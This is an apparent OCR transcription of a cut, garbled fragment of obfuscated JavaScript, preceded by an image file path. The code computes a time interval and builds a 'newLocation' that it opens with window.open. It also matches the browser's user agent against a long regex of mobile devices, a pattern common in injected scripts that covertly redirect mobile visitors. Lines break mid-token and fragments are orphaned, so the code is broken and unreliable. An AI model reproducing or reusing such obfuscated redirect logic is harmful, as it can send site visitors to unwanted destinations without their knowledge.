
(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows